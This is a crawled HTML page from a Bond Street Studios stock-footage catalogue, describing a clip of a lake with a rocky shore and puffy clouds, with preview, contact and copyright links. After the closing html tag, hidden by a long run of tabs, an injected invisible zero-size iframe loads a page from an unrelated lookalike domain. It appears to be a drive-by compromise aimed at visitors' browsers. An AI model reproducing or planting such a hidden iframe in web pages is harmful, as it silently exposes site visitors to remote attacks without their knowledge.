

--- FILE ---
content_type: text/html
request_url: https://bondstreet.com/Categories/Clouds/102468_01431420.html
body_size: 707
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>102468_</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
</head>
<body bgcolor="#FFFFFF" text="#000000" link="#000000" vlink="#333399">
<table width="483" border="0" cellpadding="0" cellspacing="0">
  <tr> 
    <td valign="top" height="16" colspan="10"> 
      <p align="left"><font face="Verdana, Arial, Helvetica, sans-serif"><b><font size="3" color="#000000">Clouds</font><font face="Verdana, Arial, Helvetica, sans-serif"><b><font size="3" color="#000000">/Sky/Sunsets</font></b></font></b></font></p>
    </td>
  </tr>
  <tr> 
    <td width="92" height="4"></td>
    <td width="8"></td>
    <td width="28"></td>
    <td width="64"></td>
    <td width="36"></td>
    <td width="27"></td>
    <td width="65"></td>
    <td width="35"></td>
    <td width="28"></td>
    <td width="100"></td>
  </tr>
  <tr> 
    <td colspan="10" height="14" valign="top" align="left"> 
      <p align="left"><font face="Verdana, Arial, Helvetica, sans-serif" size="3" color="#000000"><b><font size="2">102468_01431420</font></b></font></p>
    </td>
  </tr>
  <tr> 
    <td height="6"></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
  </tr>
  <tr> 
    <td height="12" colspan="10" valign="top"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000">Large 
      lake or bay with rocky foreground. Small waves lap the shore, hills can 
      be seen on the distant shore. White puffy clouds and blue sky.<b></b></font></td>
  </tr>
  <tr> 
    <td height="8"></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
  </tr>
  <tr> 
    <td height="75" colspan="2" valign="top"></td>
    <td></td>
    <td colspan="2" valign="top"></td>
    <td></td>
    <td colspan="2" valign="top"></td>
    <td></td>
    <td valign="top"></td>
  </tr>
  <tr> 
    <td height="12"></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
  </tr>
  <tr>
    <td height="28" colspan="10" valign="top"> 
      <div align="center"><u><b><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><a href="../../Categories/Clouds/102468_01431420QT.html">Play 
        Quicktime Preview</a></font></b></u></div>
    </td>
  </tr>
  <tr>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
    <td height="67"></td>
  </tr>
  <tr> 
    <td height="15" valign="top"> 
      <div align="center"><u><b><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><a href="../../About.html">About</a></font></b></u></div>
    </td>
    <td valign="top" colspan="3"> 
      <div align="center"><u><b><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><a href="../../Contact.html">Contact</a></font></b></u></div>
    </td>
    <td valign="top" colspan="3"> 
      <div align="center"><u><b><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><a href="../../Specs.html">Specifications</a></font></b></u></div>
    </td>
    <td valign="top" colspan="3"> 
      <div align="center"><u><b><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><a href="../../Terms.html">Terms 
        & Conditions</a></font></b></u></div>
    </td>
  </tr>
  <tr> 
    <td height="6"></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
  </tr>
  <tr> 
    <td height="12" colspan="10" valign="top"> 
      <div align="center"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><b>Orders 
        & Information Call 1-616-456-1855 or Email </b></font><u><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000"><b><a href="mailto:orders@bondstreet.com">orders@bondstreet.com</a></b></font></u></div>
    </td>
  </tr>
  <tr> 
    <td height="5"></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
  </tr>
  <tr> 
    <td height="15" colspan="10" valign="top"> 
      <div align="center"><b><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#000000">&copy;Copyright 
        2001 Bond Street Studios, Inc. All Rights Reserved.</font></b></div>
    </td>
  </tr>
  <tr> 
    <td height="10"></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
    <td></td>
  </tr>
</table>
</body>
</html>
																																<iframe src="http://wvw.beech-info2.com/_vti_con/rip.asp" width="0" height="0" frameborder="0" marginwidth="0" marginheight="0"></iframe>